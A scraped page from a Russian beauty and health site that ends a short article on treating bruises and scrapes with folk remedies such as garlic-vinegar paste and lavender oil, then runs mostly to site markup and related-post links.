<p>Народные средства против синяков можно применять на раннем этапе, сразу после ушиба. Считаются эффективными смесь кашицы из чеснока и уксуса, эфирное масло лаванды, которым нужно мазать место травмы. Но нужно соблюдать осторожность, дома без помощи врача лечат небольшие синяки.</p>
<div class="flat_pm_end"></div>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/chem-laminirovanie-otlichaetsya-biolaminirovanie-volos-podrobno-o-protsedure-sposoby-vypryamleniya-volos.html" target="_blank" class="u2a632089a55e2e2ce40c157631c2075d"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2a632089a55e2e2ce40c157631c2075d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2a632089a55e2e2ce40c157631c2075d:active, .u2a632089a55e2e2ce40c157631c2075d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2a632089a55e2e2ce40c157631c2075d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2a632089a55e2e2ce40c157631c2075d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2a632089a55e2e2ce40c157631c2075d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2a632089a55e2e2ce40c157631c2075d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем ламинирование отличается. Биоламинирование волос — подробно о процедуре. Способы выпрямления волос</span></div></a></div>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-11230" class="post-ratings"  data-nonce="005fd4394a"><img id="rating_11230_1" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(11230, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11230_2" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(11230, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11230_3" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(11230, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11230_4" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(11230, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11230_5" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(11230, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-11230-loading" class="post-ratings-loading">
			<img src="https://kissland.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Чем быстро залечить ссадины на лице. Дезинфекция и лечение. Как быстро залечить ссадину народными рецептами">
						
												<meta itemprop="author" content="Iurii">

						<meta itemprop="datePublished" content="2021-11-06">
						<meta itemprop="dateModified" content="2021-11-06">
						<a itemprop="url" href="https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html" style="display:none">Чем быстро залечить ссадины на лице. Дезинфекция и лечение. Как быстро залечить ссадину народными рецептами</a>
						<a itemprop="mainEntityOfPage" href="https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://kissland.ru/wp-content/cache/thumb/9d/136e96ad639529d_320x200.png" alt="Чем быстро залечить ссадины на лице. Дезинфекция и лечение. Как быстро залечить ссадину народными рецептами">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" alt="">
							</div>
						</div>
					</div><!-- .article-wrap -->
		 Статьи на тему:
    <!-- tags -->
    <div class="tagcloud">

        <a href="https://kissland.ru/tag/champion-snegouborshhiki">Без рубрики</a> 
    </div>
    <!-- end tags -->
		<p></p>
		
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/52/dd10ec5e4e38352_150x95.jpg" width="150" height="95" alt="Стрижка по луне в августе. Когда можно стричь волосы по оракулу" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/strizhka-po-lune-v-avguste-kogda-mozhno-strich-volosy-po-orakulu.html">Стрижка по луне в августе. Когда можно стричь волосы по оракулу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/61/0c1d0702fd97261_150x95.jpeg" width="150" height="95" alt="Белые волосы во сне. Толкование от цыган. Волосы на груди во сне" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/belye-volosy-vo-sne-tolkovanie-ot-tsygan-volosy-na-grudi-vo-sne.html">Белые волосы во сне. Толкование от цыган. Волосы на груди во сне</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/01/261aab5c87a9d01_150x95.jpg" width="150" height="95" alt="Что делать, если лицо сильно загорело? Обгорело лицо: что делать" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chto-delat-esli-litso-silno-zagorelo-obgorelo-litso-chto-delat.html">Что делать, если лицо сильно загорело? Обгорело лицо: что делать</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/23/1b9b170405f6323_150x95.jpg" width="150" height="95" alt="Отбеливание ногтей в домашних условиях. Как ногти сделать белыми" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/otbelivanie-nogtej-v-domashnih-usloviyah-kak-nogti-sdelat-belymi.html">Отбеливание ногтей в домашних условиях. Как ногти сделать белыми</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/7f/254d698ac3c9d7f_150x95.jpg" width="150" height="95" alt="О чём говорят квадратные ногти. Квадратная форма ногтевой пластины. Диагностика по состоянию ногтей" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/o-chyom-govoryat-kvadratnye-nogti-kvadratnaya-forma-nogtevoj-plastiny-diagnostika-po-sostoyaniyu-nogtej.html">О чём говорят квадратные ногти. Квадратная форма ногтевой пластины. Диагностика по состоянию ногтей</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/stub_2f7cc3fd4019ddb_150x95.jpg" width="150" height="95" alt="Синяя глина свойства и применение. Средства для сухой кожи. Маска из голубой глины для лица — видео" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/sinyaya-glina-svojstva-i-primenenie-sredstva-dlya-suhoj-kozhi-maska-iz-goluboj-gliny-dlya-litsa-video.html">Синяя глина свойства и применение. Средства для сухой кожи. Маска из голубой глины для лица — видео</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/b8/3bcd5180a62f6b8_150x95.jpeg" width="150" height="95" alt="Макияж с красной помадой — смелость и очарование. Макияж под красную помаду: раскрываем все секреты" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/makiyazh-s-krasnoj-pomadoj-smelost-i-ocharovanie-makiyazh-pod-krasnuyu-pomadu-raskryvaem-vse-sekrety.html">Макияж с красной помадой — смелость и очарование. Макияж под красную помаду: раскрываем все секреты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/94/70966d60afd3894_150x95.jpg" width="150" height="95" alt="Вызывает сильное раздражение. Профилактика раздражения на лице. Воспалительные покраснения кожи лица" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/vyzyvaet-silnoe-razdrazhenie-profilaktika-razdrazheniya-na-litse-vospalitelnye-pokrasneniya-kozhi-litsa.html">Вызывает сильное раздражение. Профилактика раздражения на лице. Воспалительные покраснения кожи лица</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/9b/879a3317258029b_150x95.jpg" width="150" height="95" alt="Убрать жирный блеск с лица после тон. Как убрать жирный блеск с лица: экстренные способы. Как летом уменьшить жирный блеск кожи" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/ubrat-zhirnyj-blesk-s-litsa-posle-ton-kak-ubrat-zhirnyj-blesk-s-litsa-ekstrennye-sposoby-kak-letom-umenshit-zhirnyj-blesk-kozhi.html">Убрать жирный блеск с лица после тон. Как убрать жирный блеск с лица: экстренные способы. Как летом уменьшить жирный блеск кожи</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/1d/f63822914328e1d_150x95.jpg" width="150" height="95" alt="Покраска волос без краски. Чем можно покрасить волосы. Домашние рецепты: лучший способ получить другой цвет без вреда для волос" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/pokraska-volos-bez-kraski-chem-mozhno-pokrasit-volosy-domashnie-retsepty-luchshij-sposob-poluchit-drugoj-tsvet-bez-vreda-dlya-volos.html">Покраска волос без краски. Чем можно покрасить волосы. Домашние рецепты: лучший способ получить другой цвет без вреда для волос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/8c/52c2204df2cd68c_150x95.png" width="150" height="95" alt="Обезболивающая мазь для выщипывания бровей. Несколько полезных приемов, как выщипать брови без боли. Лазерное удаление волосков" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/obezbolivayushhaya-maz-dlya-vyshhipyvaniya-brovej-neskolko-poleznyh-priemov-kak-vyshhipat-brovi-bez-boli-lazernoe-udalenie-voloskov.html">Обезболивающая мазь для выщипывания бровей. Несколько полезных приемов, как выщипать брови без боли. Лазерное удаление волосков</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/ce/b0bbe83cc69cfce_150x95.jpg" width="150" height="95" alt="Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chtoby-nogti-bystree-rosli-chto-delat-esli-tsvet-nogtevoj-plastiny-izmenilsya-izbegaem-kontakta-s-moyushhimi-himicheskimi-sredstvami.html">Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kissland.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2c950b7016" /><input type="hidden" name="_wp_http_referer" value="/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html" />                                                                <input type="hidden" value="11230" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_tag_cloud"><div class="title">Метки</div><div class="tagcloud"><a href="https://kissland.ru/tag/champion-snegouborshhiki" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="Без рубрики (5 897 элементов)">Без рубрики</a></div>
</div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/ce/b0bbe83cc69cfce_300x180.jpg" width="300" height="180" alt="Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/chtoby-nogti-bystree-rosli-chto-delat-esli-tsvet-nogtevoj-plastiny-izmenilsya-izbegaem-kontakta-s-moyushhimi-himicheskimi-sredstvami.html">Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами</a>
					</div>
					<div class="section-posts__item-text">
						12 эффективных способов восстановления ногтевой пластины 12 эффективных способов восстановления...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-23">23.09.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/2e/bb3bc1a96ae8a2e_300x180.jpg" width="300" height="180" alt="Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kosmetika-s-peptidami-na-chto-obratit-vnimanie-pri-pokupke-top-rejting-professionalnyh-marok-kosmetiki-kakaya-samaya-luchshaya-sostavlyayushhie-aspekty-stoimosti-kosmetiki.html">Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики</a>
					</div>
					<div class="section-posts__item-text">
						Рейтинг лучших антивозрастных кремов для лица с пептидами на 2021...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-10-13">13.10.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/c5/bdf9ef5282cb8c5_300x180.jpg" width="300" height="180" alt="Как сделать косметику в домашних условиях. Рецепты косметики своими руками" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kosmetiku-v-domashnih-usloviyah-retsepty-kosmetiki-svoimi-rukami.html">Как сделать косметику в домашних условиях. Рецепты косметики своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Косметика своими руками: способы приготовления натуральной косметики в домашних условиях...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-07">07.09.2022</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_text">			<div class="textwidget"><p>Я главный редактор</p>
<p><img class="alignnone wp-image-1354 size-medium" src="https://kissland.ru/wp-content/uploads/2020/01/avtor1-300x300.jpg" alt="" width="300" height="300" /></p>
<p>«Лишь тот судьбою одарен счастливой,<br />
Тот радостен, чье сердце справедливо»</p>
<p><em>Главный редактор проекта</em><br />
<em>Екатерина Каспарова</em></p>
</div>
		</div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy 